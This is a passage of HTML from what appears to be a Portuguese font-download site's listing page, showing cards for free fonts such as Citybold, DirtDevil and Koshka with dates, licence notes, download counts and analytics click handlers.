           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/A/CAC-Shishoni-Brush.webp" alt="CAC Shishoni Brush  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/CAC-Shishoni-Brush.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="CAC Shishoni Brush Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">16948 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/CAC-Shishoni-Brush.font" title="CAC Shishoni Brush Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Citybold.font" title="Citybold Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Citybold Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 20 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Masato Shimojima - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, slanted font with sharp, angular edges and high contrast.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Citybold.font" title="Citybold Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/I/Citybold.webp" alt="Citybold  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Citybold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Citybold Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">8117 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Citybold.font" title="Citybold Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Cityexbold.font" title="Cityexbold Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Cityexbold Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 20 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Masato Shimojima - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, slanted font with sharp, angular edges and a modern, dynamic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Cityexbold.font" title="Cityexbold Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/I/Cityexbold.webp" alt="Cityexbold  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Cityexbold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Cityexbold Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">2866 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Cityexbold.font" title="Cityexbold Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Cityregular.font" title="Cityregular Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Cityregular Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 20 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Masato Shimojima - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A sleek, modern font with elongated, angular characters and a dynamic appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Cityregular.font" title="Cityregular Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/I/Cityregular.webp" alt="Cityregular  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Cityregular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Cityregular Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">4744 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Cityregular.font" title="Cityregular Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Couchlover-97.font" title="Couchlover 97 Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Couchlover 97 Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
             ( Comercial Fonte ) 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 24 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Couchlover-97.font" title="Couchlover 97 Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Couchlover-97.webp" alt="Couchlover 97  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Couchlover-97.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Couchlover 97 Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">720 baixar</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/DirtDevil.font" title="DirtDevil Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DirtDevil Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 16 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/DirtDevil.font" title="DirtDevil Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/I/DirtDevil.webp" alt="DirtDevil  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/DirtDevil.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DirtDevil Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">4131 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/DirtDevil.font" title="DirtDevil Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Easter-Parade.font" title="Easter Parade Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Easter Parade Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 20 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Easter-Parade.font" title="Easter Parade Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/A/Easter-Parade.webp" alt="Easter Parade  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Easter-Parade.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Easter Parade Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">9275 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Easter-Parade.font" title="Easter Parade Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Famous-Label.font" title="Famous Label Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Famous Label Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 22 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Famous-Label.font" title="Famous Label Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/A/Famous-Label.webp" alt="Famous Label  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Famous-Label.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Famous Label Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">17294 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Famous-Label.font" title="Famous Label Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Fontdinerdotcom-Jazz-Dark.font" title="Fontdinerdotcom Jazz Dark Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Fontdinerdotcom Jazz Dark Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 15 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.fontdiner.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, retro-inspired font with playful, outlined characters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Fontdinerdotcom-Jazz-Dark.font" title="Fontdinerdotcom Jazz Dark Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/O/Fontdinerdotcom-Jazz-Dark.webp" alt="Fontdinerdotcom Jazz Dark  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Fontdinerdotcom-Jazz-Dark.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Fontdinerdotcom Jazz Dark Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">4476 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Fontdinerdotcom-Jazz-Dark.font" title="Fontdinerdotcom Jazz Dark Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Good-Enough-Regular.font" title="Good Enough Regular Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Good Enough Regular Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 24 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Good-Enough-Regular.font" title="Good Enough Regular Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/O/Good-Enough-Regular.webp" alt="Good Enough Regular  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Good-Enough-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Good Enough Regular Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">4831 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Good-Enough-Regular.font" title="Good Enough Regular Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/id-Cinema-LightOT.font" title="id-Cinema-LightOT Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                id-Cinema-LightOT Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 26 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/id-Cinema-LightOT.font" title="id-Cinema-LightOT Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/I/D/id-Cinema-LightOT.webp" alt="id-Cinema-LightOT  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/id-Cinema-LightOT.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="id-Cinema-LightOT Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">4096 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/id-Cinema-LightOT.font" title="id-Cinema-LightOT Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/InterceptMeEVAL.font" title="InterceptMeEVAL Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                InterceptMeEVAL Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Jun 08 2019</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Fonte por <a href="https://pt.ffonts.net/myfonts/danny91194/" class="dgr">danny91194</a>. For commercial use please contact the owner.</span></p>
    <p class="s11 tdu"><span class="blk">( marty bee  )</span></p><p class="s11 tdu"><span class="blk"> A playful, hand-drawn font with dynamic strokes and whimsical details.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/InterceptMeEVAL.font" title="InterceptMeEVAL Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/I/N/InterceptMeEVAL.webp" alt="InterceptMeEVAL  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/InterceptMeEVAL.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="InterceptMeEVAL Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">316 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/InterceptMeEVAL.font" title="InterceptMeEVAL Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Itz-Kinekt.font" title="Itz Kinekt Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Itz Kinekt Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Aug 20 2019</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Fonte por <a href="https://pt.ffonts.net/myfonts/danny91194/" class="dgr">danny91194</a>. For commercial use please contact the owner.</span></p>
    <p class="s11 tdu"><span class="blk">( nm  )</span></p><p class="s11 tdu"><span class="blk"> A decorative and abstract font with intricate, artistic details.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Itz-Kinekt.font" title="Itz Kinekt Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/I/T/Itz-Kinekt.webp" alt="Itz Kinekt  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Itz-Kinekt.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Itz Kinekt Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">314 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Itz-Kinekt.font" title="Itz Kinekt Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/ItzKinect.font" title="ItzKinect Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                ItzKinect Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Oct 31 2019</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Fonte por <a href="https://pt.ffonts.net/myfonts/danny91194/" class="dgr">danny91194</a>. For commercial use please contact the owner.</span></p>
    <p class="s11 tdu"><span class="blk">( m  )</span></p><p class="s11 tdu"><span class="blk"> An artistic and decorative font with abstract, symbol-like characters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/ItzKinect.font" title="ItzKinect Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/I/T/ItzKinect.webp" alt="ItzKinect  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/ItzKinect.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="ItzKinect Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">178 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/ItzKinect.font" title="ItzKinect Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/JMHWeirdTalesTitCaps-Regular.font" title="JMHWeirdTalesTitCaps-Regular Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                JMHWeirdTalesTitCaps-Regular Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Mar 06 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Fonte por <a href="https://pt.ffonts.net/myfonts/joorgemoron/" class="dgr">joorgemoron</a>. For commercial use please contact the owner.</span></p>
    <p class="s11 tdu"><span class="blk">( Free for personal use  )</span></p><p class="s11 tdu"><span class="blk"> An ornate and whimsical font with decorative curls and swashes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/JMHWeirdTalesTitCaps-Regular.font" title="JMHWeirdTalesTitCaps-Regular Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/J/M/JMHWeirdTalesTitCaps-Regular.webp" alt="JMHWeirdTalesTitCaps-Regular  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/JMHWeirdTalesTitCaps-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="JMHWeirdTalesTitCaps-Regular Fonte Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">265 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/JMHWeirdTalesTitCaps-Regular.font" title="JMHWeirdTalesTitCaps-Regular Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Koshka.font" title="Koshka Fonte" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Koshka Fonte
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Jul 22 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Fonte por <a href="https://pt.ffonts.net/myfonts/danny91194/" class="dgr">danny91194</a>. For commercial use please contact the owner.</span></p>
    <p class="s11 tdu"><span class="blk">( July 13, 2002  )</span></p><p class="s11 tdu"><span class="blk"> A decorative and artistic font with tribal-inspired geometric designs.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Koshka.font" title="Koshka Fonte" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/O/Koshka.webp" alt="Koshka  baixar fontes gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Koshka.font.download" 
